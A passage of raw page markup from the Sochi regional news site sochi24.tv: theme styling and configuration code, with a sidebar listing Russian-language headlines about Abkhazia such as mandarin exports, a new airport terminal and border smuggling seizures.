1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_132 .td-post-vid-time{display:block}.tdi_132 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_132 .td-post-category:not(.td-post-extra-category){display:none}.tdi_132 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_132 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_132 .td-read-more{display:none}.tdi_132 .td-author-date{display:none}.tdi_132 .td-post-author-name{display:none}.tdi_132 .td-post-date,.tdi_132 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_132 .entry-review-stars{display:none}.tdi_132 .td-icon-star,.tdi_132 .td-icon-star-empty,.tdi_132 .td-icon-star-half{font-size:15px}.tdi_132 .td-module-comments{display:none}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_132 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_132 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_132 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_132 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_132 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_132 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:15px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:10px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-weight:700!important}.tdi_132 .td-subcat-list a,.tdi_132 .td-subcat-dropdown span,.tdi_132 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:10px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:14px!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:5px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_132 .td-image-wrap{padding-bottom:110%}.tdi_132 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_132 .td-image-container,.ie11 .tdi_132 .td-image-container{flex:0 0 auto}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-10px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_132=new tdBlock();block_tdi_132.id="tdi_132";block_tdi_132.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';block_tdi_132.td_column_number="1";block_tdi_132.block_type="td_flex_block_1";block_tdi_132.post_count="5";block_tdi_132.found_posts="419";block_tdi_132.header_color="";block_tdi_132.ajax_pagination_infinite_stop="";block_tdi_132.max_num_pages="84";tdBlocksArray.push(block_tdi_132);</script><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/solnechnyj-gruz-abhazija-otpravila-v-rossiju-pervye-11-tysjach-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Солнечный груз: Абхазия отправила в Россию первые 11 тысяч тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/fresh-mandarin-oranges-fruit-tangerines-with-leaves-wooden-box-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/solnechnyj-gruz-abhazija-otpravila-v-rossiju-pervye-11-tysjach-tonn-mandarinov/" rel="bookmark" title="Солнечный груз: Абхазия отправила в Россию первые 11 тысяч тонн мандаринов">Солнечный груз: Абхазия отправила в Россию первые 11 тысяч тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/solnechnyj-gruz-abhazija-otpravila-v-rossiju-pervye-11-tysjach-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Объёмы экспорта абхазских мандаринов в Россию с начала цитрусового...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/1-dekabrja-nachnet-rabotat-novyj-terminal-v-ajeroportu-abhazii/" rel="bookmark" class="td-image-wrap " title="1 декабря начнет работать новый терминал в аэропорту Абхазии"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/img_8956-696x389.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/1-dekabrja-nachnet-rabotat-novyj-terminal-v-ajeroportu-abhazii/" rel="bookmark" title="1 декабря начнет работать новый терминал в аэропорту Абхазии">1 декабря начнет работать новый терминал в аэропорту Абхазии</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/1-dekabrja-nachnet-rabotat-novyj-terminal-v-ajeroportu-abhazii/#respond">0</a></span> </span></div><div class="td-excerpt">Первый замглавы администрации президента РФ Сергей Кириенко посетил Абхазию,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/" rel="bookmark" class="td-image-wrap " title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2025-11-28_20-22-15-696x358.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/" rel="bookmark" title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией">«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/#respond">0</a></span> </span></div><div class="td-excerpt">На абхазско-российской границе задержана крупная партия контрабандного табака. Инцидент...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/" rel="bookmark" class="td-image-wrap " title="Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/uvd-policija-sochi-zdanie-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/" rel="bookmark" title="Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии">Троих граждан России разыскивает полиция Сочи за разбой на 2 млн в Абхазии</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/troih-grazhdan-rossii-razyskivaet-policija-sochi-za-razboj-na-2-mln-v-abhazii/#respond">0</a></span> </span></div><div class="td-excerpt">Следственное управление УВД по Сочи разыскивает трех подозреваемых в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/" rel="bookmark" class="td-image-wrap " title="Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/tamozhnja-smartfony-696x508.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/" rel="bookmark" title="Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи">Смартфоны и косметику без документов изъяла таможня Абхазии на границе с Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/smartfony-i-kosmetiku-bez-dokumentov-izjala-tamozhnja-abhazii-na-granice-s-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">На таможенном посту «Псоу» на границе России и Абхазии...</div></div></div></div></div></div><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_137 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137"     ><style>.tdi_137{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_137 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_138{background-color:var(--accent-color-1)}body .tdi_138:before{background-color:var(--accent-color-2)}.tdi_138{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_138,.tdi_138:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_138{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_138 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:#ffbd23}body .tdi_140:before{background-color:#ffbd23}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row" ><style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_146 "><style scoped>@media (max-width:767px){.tdi_146{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_147" class="tdc-zone"><div class="tdc_zone tdi_148  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_148{min-height:0}.tdi_148:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_148:before{width:100%}}</style><div id="tdi_149" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_150,.tdi_150 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-5px;margin-right:-5px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-10px;margin-right:-10px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_150{position:relative}.tdi_150 .td_block_wrap{text-align:left}</style><div class="tdi_149_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_149_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_149_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_152  